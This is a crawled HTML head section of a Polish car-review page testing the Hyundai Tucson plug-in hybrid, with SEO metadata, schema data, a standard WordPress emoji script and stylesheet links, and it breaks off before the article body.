

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/
body_size: 56205
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>[TEST] Hyundai Tucson 1.6 T-GDI PHEV 4WD 265 KM Platinum - Test Auto</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.testauto.pl/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/www.testauto.pl/wp-content/uploads/2019/02/cropped-10455669_1519403254967837_3496011650901082121_n.png?fit=512%2C512\u0026ssl=1\u0026w=64","title":"Test Auto","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.testauto.pl/wp-content/uploads/2019/02/10455669_1519403254967837_3496011650901082121_n.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Hyundai postanowił skończyć ze sztampowym podejściem do swoich modeli. Większość z modeli gamy to naprawdę zaskakujące projekty, które mimo swojej dość" />
	<link rel="canonical" href="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[TEST] Hyundai Tucson 1.6 T-GDI PHEV 4WD 265 KM Platinum - Test Auto" />
	<meta property="og:description" content="Hyundai postanowił skończyć ze sztampowym podejściem do swoich modeli. Większość z modeli gamy to naprawdę zaskakujące projekty, które mimo swojej dość" />
	<meta property="og:url" content="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/" />
	<meta property="og:site_name" content="Test Auto" />
	<meta property="article:publisher" content="https://www.facebook.com/najlepsze.testy.samochodow?ref=bookmarks" />
	<meta property="article:author" content="https://www.facebook.com/piotrek.majka.1" />
	<meta property="article:published_time" content="2022-11-20T21:08:38+00:00" />
	<meta property="article:modified_time" content="2022-11-20T21:08:41+00:00" />
	<meta property="og:image" content="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Piotr Majka" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Piotr Majka" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="8 minut" />
	<meta name="twitter:label3" content="Written by" />
	<meta name="twitter:data3" content="Piotr Majka" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/#article","isPartOf":{"@id":"https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/"},"author":[{"@id":"https://www.testauto.pl/#/schema/person/f3a6215aca443ad4f129f300fe776efb"}],"headline":"[TEST] Hyundai Tucson 1.6 T-GDI PHEV 4WD 265 KM Platinum","datePublished":"2022-11-20T21:08:38+00:00","dateModified":"2022-11-20T21:08:41+00:00","mainEntityOfPage":{"@id":"https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/"},"wordCount":1059,"commentCount":0,"publisher":{"@id":"https://www.testauto.pl/#organization"},"image":{"@id":"https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?fit=1280%2C853&ssl=1","keywords":["hybryda","Hyundai","plug-in hybrid","Tucson"],"articleSection":["Nowe","Testy"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/#respond"]}]},{"@type":"WebPage","@id":"https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/","url":"https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/","name":"[TEST] Hyundai Tucson 1.6 T-GDI PHEV 4WD 265 KM Platinum - Test Auto","isPartOf":{"@id":"https://www.testauto.pl/#website"},"primaryImageOfPage":{"@id":"https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/#primaryimage"},"image":{"@id":"https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?fit=1280%2C853&ssl=1","datePublished":"2022-11-20T21:08:38+00:00","dateModified":"2022-11-20T21:08:41+00:00","description":"Hyundai postanowił skończyć ze sztampowym podejściem do swoich modeli. Większość z modeli gamy to naprawdę zaskakujące projekty, które mimo swojej dość","breadcrumb":{"@id":"https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/#primaryimage","url":"https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?fit=1280%2C853&ssl=1","contentUrl":"https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?fit=1280%2C853&ssl=1","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.testauto.pl/"},{"@type":"ListItem","position":2,"name":"[TEST] Hyundai Tucson 1.6 T-GDI PHEV 4WD 265 KM Platinum"}]},{"@type":"WebSite","@id":"https://www.testauto.pl/#website","url":"https://www.testauto.pl/","name":"Test Auto","description":"Test Auto Testy samochodów, najświeższe informacje ze świata motoryzacji, relacje z imprez, opinie i komentarze. To wszystko znajdziesz na Test Auto.","publisher":{"@id":"https://www.testauto.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.testauto.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.testauto.pl/#organization","name":"Test Auto","url":"https://www.testauto.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.testauto.pl/#/schema/logo/image/","url":"https://i0.wp.com/www.testauto.pl/wp-content/uploads/2016/03/Auto-Test-logo.png?fit=370%2C125&ssl=1","contentUrl":"https://i0.wp.com/www.testauto.pl/wp-content/uploads/2016/03/Auto-Test-logo.png?fit=370%2C125&ssl=1","width":370,"height":125,"caption":"Test Auto"},"image":{"@id":"https://www.testauto.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/najlepsze.testy.samochodow?ref=bookmarks","https://www.instagram.com/testauto.pl/","https://www.youtube.com/channel/UCZOA3WmN9XPWkZ56HSawg3Q"]},{"@type":"Person","@id":"https://www.testauto.pl/#/schema/person/f3a6215aca443ad4f129f300fe776efb","name":"Piotr Majka","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.testauto.pl/#/schema/person/image/223ea952294951f2796d27162f7eccbc","url":"https://secure.gravatar.com/avatar/12c94326857b1d292909b79d322f16ddd6f681d5caaedf57a4b4affb5ae32a77?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/12c94326857b1d292909b79d322f16ddd6f681d5caaedf57a4b4affb5ae32a77?s=96&d=mm&r=g","caption":"Piotr Majka"},"description":"Magister Logistyki w Transporcie, Inżynier Transportu. Entuzjasta motoryzacji od dziecka, fotograf z zamiłowania. Jeśli macie pytania, sugestie lub uwagi, proszę pisać na mail: piotr.majka@test.auto.pl","sameAs":["https://www.facebook.com/piotrek.majka.1"],"url":"https://www.testauto.pl/author/piotr/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Test Auto &raquo; Kanał z wpisami" href="https://www.testauto.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Test Auto &raquo; Kanał z komentarzami" href="https://www.testauto.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Test Auto &raquo; [TEST] Hyundai Tucson 1.6 T-GDI PHEV 4WD 265 KM Platinum Kanał z komentarzami" href="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.testauto.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.testauto.pl/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.testauto.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.testauto.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.testauto.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.testauto.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.testauto.pl/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.testauto.pl/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.testauto.pl/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
